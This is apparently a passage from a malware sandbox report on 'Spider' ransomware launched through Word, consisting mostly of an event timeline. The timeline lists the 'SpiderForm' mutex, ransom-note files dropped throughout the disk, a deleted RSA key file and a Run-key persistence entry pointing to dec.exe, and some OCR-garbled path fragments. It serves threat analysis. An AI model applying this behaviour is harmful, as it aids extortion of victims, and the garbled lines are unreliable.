



## **Created Mutexes**





#### <span id="page-23-0"></span>**Event Timeline**

- Created Process C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
- Created mutex
- Created mutex
- Created mutex SpiderForm
- S Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3946836232-3129958654-<br>Contract CRS 1.1.2007056654-201-121000-201-121-0-0-2010-12000-201-1200-2-21-201-3972794008-500\dda89678556007d9e7fbf0761a8babc4\_8a8c3819-1997-486b-b092-3ed9cbc54b1e
- Created file C:\Users\Qr2xkN\AppData\Roaming\Spider\id.txt
- Created file C:\HOW TO DECRYPT FILES.url
- Created file C:\\$Recycle.Bin\S-1-5-21-3946836232-3129958654-3972794008-500\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Spider\files.txt
- Deleted file C:\Users\Administrator\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3946836232-3129958654- 3972794008-500\dda89678556007d9e7fbf0761a8babc4\_8a8c3819-1997-486b-b092-3ed9cbc54b1e
- Created file C:\MSOCache\All Users\{90140000-0016-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0018-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0019-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-001A-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Created file C:\MSOCache\All Users\{90140000-001B-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-002C-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-002C-0409-0000-0000000FF1CE}-C\Proof.en\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-002C-0409-0000-0000000FF1CE}-C\Proof.es\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-002C-0409-0000-0000000FF1CE}-C\Proof.fr\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0044-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-00A1-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-00BA-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0115-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0115-0409-0000-0000000FF1CE}-C\1033\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0116-0409-1000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{90140000-0117-0409-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- 28 Created file C:\MSOCache\All Users\{90140000-0117-0409-0000-0000000FF1CE}-C\Access.en-us\HOW TO DECRYPT FILES.url
- Created file C:\MSOCache\All Users\{91140000-0011-0000-0000-0000000FF1CE}-C\HOW TO DECRYPT FILES.url
- Created file C:\Recovery\faf8d11e-90db-11e7-8fe6-e237562617ba\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP65805\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP65805\VistaXP\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP65805\Win7\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP65805\Win7\amd64\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP65805\Win7\Packet\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP65805\Win7\x86\HOW TO DECRYPT FILES.url
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Created file C:\SWSetup\SP65805\Win7\x86\System32\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\Win7\x64\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\Win7\x86\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\Win8\x64\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\Win8\x86\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\WinVista\x64\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\WinVista\x86\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\WinXP\x64\HOW TO DECRYPT FILES.url
- Created file C:\SWSetup\SP66089\drivers\WinXP\x86\HOW TO DECRYPT FILES.url
- Created file C:\Users\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\3rd\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\bluesoleil\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Google\Chrome\Application\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds\Feeds for United States~\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds\Microsoft Feeds~\HOW TO DECRYPT FILES.url
- 57 Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds\{5588ACFD-6436-411B-A5CE-<br>CCCLECACRES\MILLE\WILLE\WIRE\RECENSE FULFS 666AE6A92D3D}~\WebSlices~\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds Cache\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds Cache\2MCHMQO4\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds Cache\K5F5N5VE\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds Cache\RHXDZL8E\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Feeds Cache\XRY4UY7F\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Internet Explorer\HOW TO DECRYPT FILES.url
- Created file C:\Users\Administrator\AppData\Local\Microsoft\Internet Explorer\Recovery\High\Last Active\HOW TO DECRYPT FILES.url
- 65 Created file C:\Users\Administrator\AppData\Local\Microsoft\Media Player\HOW TO DECRYPT FILES.url
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 66 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- 67 Created file C:\Users\Administrator\AppData\Local\Microsoft\Media Player\Sync Playlists\en-US\00004016\HOW TO DECRYPT FILES.url
- 68 Created file C:\Users\Administrator\AppData\Local\Microsoft\Windows Media\12.0\HOW TO DECRYPT FILES.url
- 69 Created file C:\Users\Administrator\AppData\Local\Microsoft\Windows Sidebar\HOW TO DECRYPT FILES.url
- 70 Created file C:\Users\Administrator\AppData\Local\Mozilla\Firefox\Profiles\1zzfgr18.default\cache2\HOW TO DECRYPT FILES.url
- 71 Created file C:\Users\Administrator\AppData\LocalLow\HOW TO DECRYPT FILES.url
- 72 Created file C:\Users\Administrator\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\HOW TO DECRYPT FILES.url
- 73 Created file C:\Users\Administrator\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\HOW TO DECRYPT FILES.url
- 74 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\AddIns\HOW TO DECRYPT FILES.url
- 75 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3946836232-3129958654-3972794008-500\HOW TO DECRYPT FILES.url
- 76 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Document Building Blocks\1033\14\HOW TO DECRYPT FILES.url
- 77 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART\HOW TO DECRYPT FILES.url
- 78 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\HOW TO DECRYPT FILES.url
- 79 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\HOW TO DECRYPT FILES.url
- 80 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Office\HOW TO DECRYPT FILES.url
- 81 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Office\Recent\HOW TO DECRYPT FILES.url
- 82 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\HOW TO DECRYPT FILES.url
- 83 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-3946836232-3129958654-3972794008-500\HOW TO DECRYPT FILES.url
- 84 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Templates\HOW TO DECRYPT FILES.url
- 85 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\UProof\HOW TO DECRYPT FILES.url
- 86 Created file C:\Users\Administrator\AppData\Roaming\Microsoft\Word\STARTUP\HOW TO DECRYPT FILES.url
- 87 Created file C:\Users\Administrator\Contacts\HOW TO DECRYPT FILES.url
- 88 Created file C:\Users\Administrator\Desktop\HOW TO DECRYPT FILES.url
- 89 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- 90 Created file C:\Users\Administrator\Documents\HOW TO DECRYPT FILES.url
- 91 Created file C:\Users\Administrator\Documents\Bluetooth\Share\HOW TO DECRYPT FILES.url
- 92 Created file C:\Users\Administrator\Downloads\HOW TO DECRYPT FILES.url
- 93 Created file C:\Users\Administrator\Favorites\HOW TO DECRYPT FILES.url
- 94 Created file C:\Users\Administrator\Favorites\Links\HOW TO DECRYPT FILES.url
- 95 Created file C:\Users\Administrator\Favorites\Links for United States\HOW TO DECRYPT FILES.url
- 96 Created file C:\Users\Administrator\Favorites\Microsoft Websites\HOW TO DECRYPT FILES.url
- 97 Created file C:\Users\Administrator\Favorites\MSN Websites\HOW TO DECRYPT FILES.url
- 98 Created file C:\Users\Administrator\Favorites\Windows Live\HOW TO DECRYPT FILES.url
- 99 Created file C:\Users\Administrator\Kernel\HOW TO DECRYPT FILES.url
- 100 Created file C:\Users\Administrator\Kernel\PAN\HOW TO DECRYPT FILES.url
- 101 Created file C:\Users\Administrator\Links\HOW TO DECRYPT FILES.url
- 102 Created file C:\Users\Administrator\Music\HOW TO DECRYPT FILES.url
- 103 Created file C:\Users\Administrator\Pictures\HOW TO DECRYPT FILES.url
- 104 Created file C:\Users\Administrator\Saved Games\HOW TO DECRYPT FILES.url
- 105 Created file C:\Users\Administrator\Searches\HOW TO DECRYPT FILES.url
- 106 Created file C:\Users\All Users\Adobe\Acrobat\11.0\Replicate\Security\HOW TO DECRYPT FILES.url
- 107 Created file C:\Users\All Users\Microsoft\Assistance\Client\1.0\en-US\HOW TO DECRYPT FILES.url
- 108 Created file C:\Users\All Users\Microsoft\Crypto\RSA\S-1-5-18\HOW TO DECRYPT FILES.url

Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-

- 109 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- 110 Created file C:\Users\All Users\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\HOW TO DECRYPT FILES.url
- 111 Created file C:\Users\All Users\Microsoft\Device Stage\Device\{8702d817-5aad-4674-9ef3-4d3decd87120}\HOW TO DECRYPT FILES.url
- 112 Created file C:\Users\All Users\Microsoft\Device Stage\Task\{07deb856-fc6e-4fb9-8add-d8f2cf8722c9}\HOW TO DECRYPT FILES.url
- 113 Created file C:\Users\All Users\Microsoft\Device Stage\Task\{07deb856-fc6e-4fb9-8add-d8f2cf8722c9}\en-US\HOW TO DECRYPT FILES.url
- <sup>114</sup> Created file C:\Users\All Users\Microsoft\Device Stage\Task\{e35be42d-f742-4d96-a50a-1775fb1a7a42}\HOW TO DECRYPT FILES.url
- <sup>115</sup> Created file C:\Users\All Users\Microsoft\Device Stage\Task\{e35be42d-f742-4d96-a50a-1775fb1a7a42}\en-US\HOW TO DECRYPT FILES.url
- 116 Created file C:\Users\All Users\Microsoft\IdentityCRL\HOW TO DECRYPT FILES.url
- 117 Created file C:\Users\All Users\Microsoft\MF\HOW TO DECRYPT FILES.url
- 118 Created file C:\Users\All Users\Microsoft\Network\Downloader\HOW TO DECRYPT FILES.url
- 119 Created file C:\Users\All Users\Microsoft\OFFICE\HOW TO DECRYPT FILES.url
- 120 Created file C:\Users\All Users\Microsoft\OFFICE\UICaptions\1036\HOW TO DECRYPT FILES.url
- 121 Created file C:\Users\All Users\Microsoft\OFFICE\UICaptions\3082\HOW TO DECRYPT FILES.url
- 122 Created file C:\Users\All Users\Microsoft\OfficeSoftwareProtectionPlatform\HOW TO DECRYPT FILES.url
- 123 Created file C:\Users\All Users\Microsoft\OfficeSoftwareProtectionPlatform\Cache\HOW TO DECRYPT FILES.url
- 124 Created file C:\Users\All Users\Microsoft\RAC\PublishedData\HOW TO DECRYPT FILES.url
- 125 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- 126 Created file C:\Users\All Users\Microsoft\RAC\StateData\HOW TO DECRYPT FILES.url
- 127 Created file C:\Users\All Users\Microsoft\User Account Pictures\HOW TO DECRYPT FILES.url

Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-

- 129 Created file C:\Users\All Users\Microsoft\User Account Pictures\Default Pictures\HOW TO DECRYPT FILES.url
- 130 Created file C:\Users\All Users\Microsoft\Windows Defender\Definition Updates\{D2B0B133-42ED-44D3-809A-46EBB62BA863}\HOW TO DECRYPT FILES.url
- 131 Created file C:\Users\All Users\Microsoft\Windows Defender\Support\HOW TO DECRYPT FILES.url
- 132 Created file C:\Users\All Users\Microsoft\Windows NT\MSFax\Common Coverpages\en-US\HOW TO DECRYPT FILES.url
- 133 Created file C:\Users\All Users\Microsoft\Windows NT\MSFax\VirtualInbox\en-US\HOW TO DECRYPT FILES.url
- 134 Created file C:\Users\All Users\Microsoft\Windows NT\MSScan\HOW TO DECRYPT FILES.url
- 135 Created file C:\Users\All Users\Microsoft\Wlansvc\Profiles\Interfaces\{40C94816-FDDC-413A-B56A-9EC34C30E8A1}\HOW<br>To BESPYRT Files TO DECRYPT FILES.url
- 136 Created file C:\Users\All Users\Microsoft Help\HOW TO DECRYPT FILES.url
- 137 Created file C:\Users\All Users\Package Cache\42D5BEC7DDFBD49E76467529CBC2868987BF8460\packages\Patch\x64\HOW TO DECRYPT FILES.url
- 138 Created file C:\Users\All Users\Package Cache\54050A5F8AE7F0C56E553F0090146C17A1D2BF8D\packages\Patch\x64\HOW TO DECRYPT FILES.url
- 139 Created file C:\Users\All Users\Package Cache\{13A4EE12-23EA-3371-91EE-EFB36DDFFF3E}v12.0.21005\packages\vcRuntimeMinimum\_x86\HOW TO DECRYPT FILES.url
- 140 Created file C:\Users\All Users\Package Cache\{21134089-9B59-34C8-BE11-929D26AD5207}v14.0.24123\packages\vcRuntimeAdditional\_amd64\HOW TO DECRYPT FILES.url
- 141 Created file C:\Users\All Users\Package Cache\{2cbcedbb-f38c-48a3-a3e1-6c6fd821a7f4}\HOW TO DECRYPT FILES.url
- 142 Created file C:\Users\All Users\Package Cache\{33d1fd90-4274-48a1-9bc1-97e33d9c2d6f}\HOW TO DECRYPT FILES.url
- 143 Created file C:\Users\All Users\Package Cache\{74d0e5db-b326-4dae-a6b2-445b9de1836e}\HOW TO DECRYPT FILES.url
- 144 Created file C:\Users\All Users\Package Cache\{A2563E55-3BEC-3828-8D67-<br>144 Created File Cache\{A2563E55-3BEC-3828-8D67-E5E8B9E8B675}v14.0.23026\packages\vcRuntimeMinimum\_x86\HOW TO DECRYPT FILES.url
- <sup>145</sup> Created file C:\Users\All Users\Package Cache\{B175520C-86A2-35A7-8619- 86DC379688B9}v11.0.61030\packages\vcRuntimeAdditional\_x86\HOW TO DECRYPT FILES.url
- <sup>146</sup> Created file C:\Users\All Users\Package Cache\{BD95A8CD-1D9F-35AD-981A-3E7925026EBB}v11.0.61030\packages\vcRuntimeMinimum\_x86\HOW TO DECRYPT FILES.url
- 147 Created file C:\Users\All Users\Package Cache\{BE960C1C-7BAD-3DE6-8B1A-2616FE532845}v14.0.23026\packages\vcRuntimeAdditional\_x86\HOW TO DECRYPT FILES.url
- 148 Created file C:\Users\All Users\Package Cache\{f65db027-aff3-4070-886a-0d87064aabb1}\HOW TO DECRYPT FILES.url
- <sup>149</sup> Created file C:\Users\All Users\Package Cache\{F8CFEB22-A2E7-3971-9EDA-4B11EDEFC185}v12.0.21005\packages\vcRuntimeAdditional\_x86\HOW TO DECRYPT FILES.url
- <sup>150</sup> Created file C:\Users\All Users\Package Cache\{FDBE9DB4-7A91-3A28-B27E-705EF7CFAE57}v14.0.24123\packages\vcRuntimeMinimum\_amd64\HOW TO DECRYPT FILES.url
- 151 Created file C:\Users\All Users\Ralink Driver\RT2860 Wireless LAN Card\Driver\HOW TO DECRYPT FILES.url
- 152 Created file C:\Users\All Users\Ralink Driver\RT2860 Wireless LAN Card\Res\HOW TO DECRYPT FILES.url
- 153 Created file C:\Users\All Users\Ralink Driver\RT2860 Wireless LAN Card\RT\HOW TO DECRYPT FILES.url
- 154 Created file C:\Users\Default\HOW TO DECRYPT FILES.url
- 155 Created file C:\Users\Default\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\HOW TO DECRYPT FILES.url
- 156 Created file C:\Users\Public\HOW TO DECRYPT FILES.url
- 157 Created file C:\Users\Public\Desktop\HOW TO DECRYPT FILES.url
- 158 Created file C:\Users\Public\Documents\HOW TO DECRYPT FILES.url
- 159 Created file C:\Users\Public\Downloads\HOW TO DECRYPT FILES.url
- 160 Created file C:\Users\Public\Libraries\HOW TO DECRYPT FILES.url
- Created file C:\Users\Public\Music\HOW TO DECRYPT FILES.url
- Created file C:\Users\Public\Music\Sample Music\HOW TO DECRYPT FILES.url
- Created file C:\Users\Public\Pictures\HOW TO DECRYPT FILES.url
- Created file C:\Users\Public\Pictures\Sample Pictures\HOW TO DECRYPT FILES.url
- Created file C:\Users\Public\Recorded TV\HOW TO DECRYPT FILES.url
- Created file C:\Users\Public\Recorded TV\Sample Media\HOW TO DECRYPT FILES.url
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Created file C:\Users\Qr2xkN\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\3rd\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\bluesoleil\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Google\Chrome\Application\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds\Feeds for United States~\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds\Microsoft Feeds~\HOW TO DECRYPT FILES.url
- 176 Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds\{5588ACFD-6436-411B-A5CE-666AE6A92D3D}~\WebSlices~\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds Cache\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds Cache\2MCHMQO4\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds Cache\K5F5N5VE\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds Cache\RHXDZL8E\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Feeds Cache\XRY4UY7F\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Internet Explorer\HOW TO DECRYPT FILES.url
